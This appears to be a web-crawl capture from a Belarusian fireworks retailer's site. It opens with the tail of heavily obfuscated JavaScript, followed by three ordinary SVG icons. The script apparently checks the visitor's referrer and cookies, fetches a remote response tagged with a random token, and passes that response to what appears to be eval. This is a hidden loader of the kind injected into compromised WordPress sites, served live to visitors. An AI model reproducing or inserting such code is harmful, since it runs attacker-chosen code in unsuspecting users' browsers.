_0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2021/01/sky-lantern.svg
body_size: 1169
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><g><g><path d="m323.748 0h-24.975-.015-110.507c-73.731 0-117.75 44.019-117.75 117.75v98.75c0 57.561 16.469 88.408 33.906 121.067 15.9 29.781 32.307 60.544 40.443 116.59-11.035 4.435-18.85 15.24-18.85 27.843 0 16.542 13.458 30 30 30h200c16.542 0 30-13.458 30-30 0-12.603-7.815-23.407-18.851-27.842 8.136-56.046 24.543-86.81 40.443-116.59 17.437-32.659 33.906-63.506 33.906-121.067v-98.75c0-73.732-44.019-117.751-117.75-117.751zm-233.247 216.5v-98.75c0-54.01 25.506-87.204 72.454-95.61-2.943 3.286-5.675 6.924-8.177 10.911-12.791 20.377-19.277 48.874-19.277 84.699v4.375c0 5.523 4.477 10 10 10s10-4.477 10-10v-4.375c0-29.338 5.619-97.592 57.661-97.75h.009 85.571c52.126.077 57.753 68.385 57.753 97.75v98.75c0 53.424-9.307 81.117-20.083 113.183-9.976 29.684-21.226 63.188-26.633 122.317h-43.779v-21.282c6.703-1.76 12.897-5.301 18.018-10.402 7.614-7.586 11.982-17.994 11.982-28.556 0-14.638-8.985-28.866-14.341-36.044-5.377-7.207-15.861-19.296-25.659-19.296s-20.282 12.09-25.659 19.296c-5.356 7.178-14.341 21.406-14.341 36.044 0 10.562 4.368 20.971 11.982 28.557 5.127 5.107 11.329 8.651 18.018 10.409v21.274h-43.781c-5.407-59.13-16.657-92.633-26.633-122.317-10.776-32.066-20.083-59.759-20.083-113.183v-4.375c0-5.523-4.477-10-10-10s-10 4.477-10 10v4.375c0 56.695 10.261 87.229 21.125 119.555 9.981 29.7 20.282 60.379 25.506 115.945h-17.39c-8.634-60.023-26.679-93.858-42.693-123.853-16.929-31.708-31.55-59.091-31.55-111.647zm165.533 195.499c-.024 0-.048 0-.073 0-.024 0-.047 0-.072 0-5.107 0-10.003-2.077-13.792-5.852-3.875-3.86-6.098-9.104-6.098-14.388 0-12.366 13.579-29.497 20-34.448 6.421 4.951 20 22.082 20 34.448 0 5.283-2.222 10.527-6.098 14.388-3.789 3.775-8.684 5.852-13.867 5.852zm99.966 80.001h-200c-5.514 0-10-4.486-10-10s4.486-10 10-10h199.998c.005 0 .011.001.016.001h.003c5.505.009 9.983 4.49 9.983 9.999 0 5.514-4.486 10-10 10zm65.498-275.5c0 52.556-14.62 79.939-31.549 111.647-16.014 29.994-34.059 63.83-42.693 123.853h-17.39c5.224-55.566 15.524-86.246 25.506-115.946 10.864-32.326 21.125-62.859 21.125-119.554v-98.75c0-35.856-6.497-64.371-19.31-84.751-2.494-3.966-5.214-7.586-8.145-10.858 46.949 8.405 72.456 41.6 72.456 95.61z"></path><path d="m145.502 177.125c5.523 0 10-4.477 10-10s-4.477-10-10-10h-.007c-5.523 0-9.996 4.477-9.996 10s4.48 10 10.003 10z"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2021/01/bengl.svg
body_size: 2382
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none"><path d="M15.5142 0C15.1983 0 14.9399 0.258431 14.9399 0.574291L14.9455 8.83309L13.6186 5.53092C13.5037 5.23803 13.1713 5.09401 12.8727 5.21461C12.5798 5.32947 12.4358 5.66875 12.5564 5.96163L13.7285 8.89029L7.88239 3.03746C7.65842 2.81349 7.28979 2.81349 7.06582 3.03746C6.84185 3.26143 6.84185 3.63006 7.06582 3.85403L13.0218 9.80894L9.4157 8.3104C9.12281 8.18979 8.78367 8.32709 8.66307 8.61997C8.54246 8.91286 8.67976 9.25201 8.97264 9.37261L12.6887 10.9115H4.60265C4.28679 10.9115 4.02836 11.17 4.02836 11.4858C4.02836 11.8017 4.28679 12.0601 4.60265 12.0601H11.8677L6.1068 14.3977C5.81391 14.5183 5.67675 14.8517 5.79161 15.1503C5.8835 15.3685 6.10155 15.5059 6.32552 15.5059C6.40018 15.5059 6.46959 15.4942 6.54425 15.4655L12.9007 12.8812L4.85502 20.9269C4.67379 21.105 4.59337 21.3457 4.60601 21.5819L0.17657 26.0113C0.121453 26.0643 0.0774495 26.1276 0.0471356 26.1978C0.0168217 26.2679 0.000807068 26.3434 2.97261e-05 26.4198C-0.000747616 26.4962 0.0137279 26.572 0.0426085 26.6427C0.0714891 26.7135 0.114194 26.7777 0.168223 26.8318C0.222251 26.8858 0.286517 26.9285 0.357257 26.9574C0.427997 26.9863 0.503788 27.0007 0.580192 27C0.656596 26.9992 0.732077 26.9832 0.802214 26.9529C0.872351 26.9225 0.935735 26.8785 0.988653 26.8234L5.41922 22.3929C5.43421 22.3937 5.44913 22.3974 5.46409 22.3974C5.68232 22.3974 5.9066 22.3115 6.07315 22.145L13.8429 14.3741L12.8379 17.028C12.723 17.3208 12.8724 17.6534 13.171 17.7683C13.2399 17.7912 13.3085 17.803 13.3774 17.803C13.6071 17.803 13.8263 17.6592 13.9124 17.4295L14.9455 14.7072L14.9399 22.3974C14.9399 22.7132 15.1983 22.9716 15.5142 22.9716C15.83 22.9716 16.0885 22.7132 16.0885 22.3974L16.0817 14.7925L17.8517 19.1636C17.9436 19.3876 18.1559 19.5259 18.3856 19.5259C18.4545 19.5259 18.5287 19.5142 18.5976 19.4855C18.8905 19.3649 19.0344 19.0325 18.9195 18.7396L16.8871 13.6686L23.146 19.9342C23.2608 20.0433 23.4049 20.1002 23.5543 20.1002C23.7036 20.1002 23.8477 20.0433 23.9625 19.9342C24.1865 19.7102 24.1865 19.3416 23.9625 19.1176L17.9201 13.0763L21.6127 14.6097C21.6816 14.6384 21.7567 14.65 21.8314 14.65C22.0554 14.65 22.2678 14.5183 22.3597 14.3001C22.4803 14.0072 22.343 13.668 22.0501 13.5474L18.4608 12.0601H26.4257C26.7416 12.0601 27 11.8017 27 11.4858C27 11.17 26.7416 10.9115 26.4257 10.9115H17.7485L24.9216 7.9997C25.2144 7.87909 25.3516 7.54569 25.2367 7.24706C25.1161 6.95417 24.7827 6.81127 24.4841 6.93187L18.4081 9.40065L24.5368 3.27974C24.7608 3.05577 24.7608 2.68714 24.5368 2.46317C24.3129 2.2392 23.9442 2.2392 23.7203 2.46317L17.0643 9.12584L18.9252 4.22081C19.0343 3.92793 18.885 3.59538 18.5864 3.48052C18.2935 3.3714 17.961 3.52063 17.8461 3.81926L16.0885 8.45285V0.574291C16.0885 0.258431 15.83 0 15.5142 0ZM11.5076 1.14858C11.4329 1.14683 11.3574 1.15967 11.2833 1.18896C10.9881 1.30554 10.8436 1.63856 10.9602 1.93375L11.6433 3.65886C11.7323 3.88456 11.9487 4.02228 12.1772 4.02228C12.2473 4.02228 12.3186 4.00947 12.3881 3.9819C12.6827 3.86532 12.8277 3.53118 12.7111 3.236L12.0281 1.512C11.9406 1.29104 11.7316 1.15383 11.5076 1.14858ZM19.5342 1.14858C19.3819 1.14858 19.2358 1.20909 19.1281 1.31679C19.0204 1.42449 18.9599 1.57056 18.9599 1.72287C18.9599 1.87518 19.0204 2.02126 19.1281 2.12896C19.2358 2.23666 19.3819 2.29716 19.5342 2.29716C19.6865 2.29716 19.8326 2.23666 19.9403 2.12896C20.048 2.02126 20.1085 1.87518 20.1085 1.72287C20.1085 1.57056 20.048 1.42449 19.9403 1.31679C19.8326 1.20909 19.6865 1.14858 19.5342 1.14858V1.14858ZM5.74001 6.89149C5.51612 6.89596 5.30562 7.0324 5.21732 7.25379C5.09959 7.54783 5.2435 7.88197 5.53812 7.9997L7.25987 8.68727C7.32993 8.71484 7.40065 8.72878 7.47186 8.72878C7.69985 8.72878 7.91618 8.59215 8.00577 8.3676C8.1235 8.07299 7.97959 7.7383 7.68498 7.62057L5.96435 6.93299C5.89055 6.90371 5.81465 6.89 5.74001 6.89149ZM15.2237 10.3372C16.0208 10.3372 16.6628 10.9792 16.6628 11.7763C16.6628 12.5666 16.0208 13.2087 15.2237 13.2087C14.4334 13.2087 13.7913 12.5666 13.7913 11.7763C13.7913 10.9792 14.4334 10.3372 15.2237 10.3372ZM23.5509 14.2182C23.3268 14.2199 23.1157 14.353 23.0248 14.5726C22.9037 14.8655 23.0426 15.2013 23.3355 15.323L25.0573 16.0364C25.1296 16.0663 25.2036 16.0801 25.2771 16.0801C25.5028 16.0801 25.7164 15.9468 25.8077 15.7257C25.9288 15.4334 25.7899 15.0971 25.497 14.9753L23.7763 14.2619C23.7027 14.2316 23.6256 14.2176 23.5509 14.2182ZM12.701 18.3773C12.4777 18.3857 12.2699 18.5255 12.1851 18.7486L11.5312 20.4715C11.4186 20.7678 11.5685 21.0992 11.8654 21.2118C11.932 21.2364 12.0007 21.2488 12.0684 21.2488C12.2999 21.2488 12.5184 21.1072 12.6057 20.8775L13.2585 19.1546C13.3711 18.8583 13.2217 18.5269 12.9254 18.4143C12.8516 18.3863 12.7755 18.3745 12.701 18.3773ZM19.5342 20.6745C19.3819 20.6745 19.2358 20.735 19.1281 20.8427C19.0204 20.9504 18.9599 21.0965 18.9599 21.2488C18.9599 21.4011 19.0204 21.5472 19.1281 21.6549C19.2358 21.7626 19.3819 21.8231 19.5342 21.8231C19.6865 21.8231 19.8326 21.7626 19.9403 21.6549C20.048 21.5472 20.1085 21.4011 20.1085 21.2488C20.1085 21.0965 20.048 20.9504 19.9403 20.8427C19.8326 20.735 19.6865 20.6745 19.5342 20.6745Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/011-instagram.svg
body_size: 2601
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M23.5891 4.29272C23.3707 2.24597 21.7542 0.62915 19.7073 0.410889C14.5741 -0.136963 9.4259 -0.136963 4.29291 0.410889C2.24597 0.629333 0.629333 2.24597 0.410889 4.29272C-0.136963 9.42572 -0.136963 14.5741 0.410889 19.7071C0.629333 21.754 2.24597 23.3707 4.29272 23.5891C9.42572 24.137 14.5741 24.137 19.7073 23.5891C21.7542 23.3707 23.3707 21.754 23.5891 19.7071C24.137 14.5741 24.137 9.4259 23.5891 4.29272V4.29272Z" fill="url(#paint0_radial)"></path><path d="M22.2837 5.1608C22.09 3.34457 20.6555 1.90994 18.8391 1.71603C14.2842 1.23007 9.71573 1.23007 5.1608 1.71603C3.34457 1.90994 1.90994 3.34457 1.71603 5.1608C1.23007 9.71573 1.23007 14.2842 1.71603 18.839C1.90994 20.6554 3.34457 22.09 5.1608 22.2837C9.71573 22.7699 14.2842 22.7699 18.839 22.2837C20.6554 22.09 22.09 20.6554 22.2837 18.839C22.7699 14.2842 22.7699 9.71573 22.2837 5.1608V5.1608Z" fill="url(#paint1_linear)"></path><path d="M0.359375 19.2095C0.375855 19.3754 0.392883 19.5413 0.410645 19.7072C0.629089 21.7539 2.24573 23.3705 4.29266 23.589C9.42566 24.1368 14.574 24.1368 19.707 23.589C21.754 23.3705 23.3704 21.7539 23.5889 19.7072C23.6066 19.5413 23.6237 19.3754 23.6403 19.2095H0.359375Z" fill="url(#paint2_linear)"></path><path d="M23.5888 19.7071C23.8832 16.949 24.0191 14.1865 23.9971 11.4243L18.5113 5.9385C17.8259 5.15609 16.8249 4.66775 15.6486 4.62545C13.2296 4.5383 10.8029 4.54269 8.38354 4.62582C6.37415 4.69504 4.96899 6.04562 4.60864 8.03067C4.5451 8.38113 4.50702 8.73617 4.45703 9.0892V14.9087C4.48468 15.0973 4.52533 15.2849 4.53796 15.4746C4.61853 16.682 5.11475 17.7162 5.90924 18.4159L11.4918 23.9982C14.2314 24.0174 16.9712 23.8812 19.707 23.5891C21.7539 23.3707 23.3704 21.7541 23.5888 19.7071V19.7071Z" fill="url(#paint3_linear)"></path><path d="M23.5889 19.7073C23.3707 21.7538 21.7537 23.3708 19.7071 23.5891C16.9717 23.881 14.2313 24.0174 11.4921 23.9982L5.91797 18.4241C6.56415 18.9897 7.40643 19.3341 8.38385 19.3709C10.8027 19.4617 13.2299 19.4594 15.6487 19.3722C17.8365 19.2931 19.4196 17.6739 19.4879 15.4861C19.5608 13.1633 19.5608 10.8344 19.4879 8.51147C19.4568 7.5022 19.1025 6.61414 18.5151 5.94214L23.9974 11.4245C24.019 14.1863 23.8832 16.9492 23.5889 19.7073Z" fill="url(#paint4_linear)"></path><path d="M14.8323 9.40106C14.1295 8.63586 13.1212 8.15576 12.0004 8.15576C9.87744 8.15576 8.15625 9.87695 8.15625 11.9999C8.15625 13.1207 8.63635 14.129 9.40155 14.8318L18.2955 23.7258C18.7663 23.6848 19.2371 23.6392 19.7075 23.589C21.7544 23.3705 23.371 21.7539 23.5895 19.707C23.6396 19.2366 23.6852 18.7658 23.7263 18.295L14.8323 9.40106Z" fill="url(#paint5_linear)"></path><path d="M23.9538 14.5851L16.7958 7.42737C16.6288 7.20819 16.3657 7.06592 16.0689 7.06592C15.5639 7.06592 15.1543 7.47534 15.1543 7.98053C15.1543 8.27734 15.2966 8.54047 15.5157 8.70746L23.8258 17.0177C23.8822 16.2071 23.9249 15.3961 23.9538 14.5851V14.5851Z" fill="url(#paint6_linear)"></path><path d="M4.45703 9.0892C4.50702 8.73617 4.5451 8.38113 4.60864 8.03067C4.96881 6.04562 6.37415 4.69504 8.38354 4.62582C10.8029 4.54269 13.2296 4.5383 15.6486 4.62545C17.8356 4.70419 19.4195 6.32358 19.4878 8.51132C19.5605 10.8344 19.5605 13.1631 19.4878 15.4862C19.4195 17.6739 17.8362 19.2931 15.6488 19.372C13.2298 19.4594 10.8026 19.4616 8.38373 19.3708C6.19635 19.2885 4.68427 17.6655 4.53796 15.4745C4.52533 15.2849 4.48468 15.0971 4.45703 14.9085C4.45703 12.9687 4.45703 11.0288 4.45703 9.0892V9.0892ZM12.0017 18.0755C13.1088 18.0755 14.2169 18.1086 15.3225 18.0678C17.056 18.0035 18.1222 16.969 18.1627 15.2371C18.2128 13.0793 18.2128 10.9184 18.1627 8.76034C18.1222 7.0289 17.0552 5.97018 15.3225 5.93338C13.1232 5.88687 10.9216 5.88723 8.72229 5.93338C7.00275 5.96945 5.93341 7.00674 5.88672 8.71914C5.82739 10.9043 5.82739 13.0934 5.88672 15.2785C5.93341 16.9908 7.00275 18.0041 8.72247 18.0678C9.81415 18.1084 10.9086 18.0755 12.0017 18.0755V18.0755Z" fill="url(#paint7_linear)"></path><path d="M4.45703 9.0892C4.50702 8.73617 4.5451 8.38113 4.60864 8.03067C4.96881 6.04562 6.37415 4.69504 8.38354 4.62582C10.8029 4.54269 13.2296 4.5383 15.6486 4.62545C17.8356 4.70419 19.4195 6.32358 19.4878 8.51132C19.5605 10.8344 19.5605 13.1631 19.4878 15.4862C19.4195 17.6739 17.8362 19.2931 15.6488 19.372C13.2298 19.4594 10.8026 19.4616 8.38373 19.3708C6.19635 19.2885 4.68427 17.6655 4.53796 15.4745C4.52533 15.2849 4.48468 15.0971 4.45703 14.9085C4.45703 12.9687 4.45703 11.0288 4.45703 9.0892V9.0892ZM12.0017 18.0755C13.1088 18.0755 14.2169 18.1086 15.3225 18.0678C17.056 18.0035 18.1222 16.969 18.1627 15.2371C18.2128 13.0793 18.2128 10.9184 18.1627 8.76034C18.1222 7.0289 17.0552 5.97018 15.3225 5.93338C13.1232 5.88687 10.9216 5.88723 8.72229 5.93338C7.00275 5.96945 5.93341 7.00674 5.88672 8.71914C5.82739 10.9043 5.82739 13.0934 5.88672 15.2785C5.93341 16.9908 7.00275 18.0041 8.72247 18.0678C9.81415 18.1084 10.9086 18.0755 12.0017 18.0755V18.0755Z" fill="white"></path><path d="M11.9994 8.15601C9.87646 8.15601 8.15527 9.87701 8.15527 11.9999C8.15527 14.123 9.87646 15.8441 11.9994 15.8441C14.1225 15.8441 15.8435 14.123 15.8435 11.9999C15.8435 9.87701 14.1225 8.15601 11.9994 8.15601ZM11.9994 14.5206C10.6072 14.5206 9.47876 13.3921 9.47876 11.9999C9.47876 10.6078 10.6072 9.47931 11.9994 9.47931C13.3915 9.47931 14.52 10.6078 14.52 11.9999C14.52 13.3921 13.3915 14.5206 11.9994 14.5206Z" fill="white"></path><path d="M16.9833 7.98077C16.9833 8.48578 16.5739 8.8952 16.0689 8.8952C15.5639 8.8952 15.1543 8.48578 15.1543 7.98077C15.1543 7.47559 15.5639 7.06616 16.0689 7.06616C16.5739 7.06616 16.9833 7.47559 16.9833 7.98077Z" fill="white"></path><defs><radialGradient id="paint0_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(4.91986 20.9741) scale(26.4678)"><stop stop-color="#FAE100"></stop><stop offset="0.0544" stop-color="#FADC04"></stop><stop offset="0.1167" stop-color="#FBCE0E"></stop><stop offset="0.1829" stop-color="#FCB720"></stop><stop offset="0.2514" stop-color="#FE9838"></stop><stop offset="0.3054" stop-color="#FF7950"></stop><stop offset="0.4922" stop-color="#FF1C74"></stop><stop offset="1" stop-color="#6C1CD1"></stop></radialGradient><linearGradient id="paint1_linear" x1="9.20494" y1="10.4278" x2="-31.4539" y2="-12.4428" gradientUnits="userSpaceOnUse"><stop stop-color="#A1B5D8" stop-opacity="0"></stop><stop offset="0.3094" stop-color="#90A2BD" stop-opacity="0.309804"></stop><stop offset="0.7554" stop-color="#7C8B9C" stop-opacity="0.756863"></stop><stop offset="1" stop-color="#748290"></stop></linearGradient><linearGradient id="paint2_linear" x1="11.9998" y1="21.1858" x2="11.9998" y2="24.9268" gradientUnits="userSpaceOnUse"><stop stop-color="#FAE100" stop-opacity="0"></stop><stop offset="0.3068" stop-color="#FCA800" stop-opacity="0.305882"></stop><stop offset="0.6275" stop-color="#FE7300" stop-opacity="0.627451"></stop><stop offset="0.8685" stop-color="#FF5200" stop-opacity="0.866667"></stop><stop offset="1" stop-color="#FF4500"></stop></linearGradient><linearGradient id="paint3_linear" x1="10.6343" y1="10.6007" x2="4.69473" y2="4.6611" gradientUnits="userSpaceOnUse"><stop stop-color="#833AB4" stop-opacity="0"></stop><stop offset="1" stop-color="#833AB4"></stop></linearGradient><linearGradient id="paint4_linear" x1="16.4482" y1="21.951" x2="13.4837" y2="7.9752" gradientUnits="userSpaceOnUse"><stop stop-color="#833AB4" stop-opacity="0"></stop><stop offset="1" stop-color="#833AB4"></stop></linearGradient><linearGradient id="paint5_linear" x1="17.5769" y1="17.5764" x2="5.66948" y2="5.66898" gradientUnits="userSpaceOnUse"><stop stop-color="#833AB4" stop-opacity="0"></stop><stop offset="1" stop-color="#833AB4"></stop></linearGradient><linearGradient id="paint6_linear" x1="18.46" y1="10.3716" x2="14.5225" y2="6.43405" gradientUnits="userSpaceOnUse"><stop stop-color="#833AB4" stop-opacity="0"></stop><stop offset="1" stop-color="#833AB4"></stop></linearGradient><linearGradient id="paint7_linear" x1="16.7649" y1="7.26797" x2="7.05638" y2="16.9765" gradientUnits="userSpaceOnUse"><stop stop-color="#833AB4"></stop><stop offset="0.0922" stop-color="#9C3495"></stop><stop offset="0.2927" stop-color="#DC2546"></stop><stop offset="0.392" stop-color="#FD1D1D"></stop><stop offset="0.5589" stop-color="#FC6831"></stop><stop offset="0.6887" stop-color="#FC9B40"></stop><stop offset="0.7521" stop-color="#FCAF45"></stop><stop offset="0.7806" stop-color="#FDB750"></stop><stop offset="0.8656" stop-color="#FECB6A"></stop><stop offset="0.9415" stop-color="#FFD87A"></stop><stop offset="1" stop-color="#FFDC80"></stop></linearGradient></defs></svg> 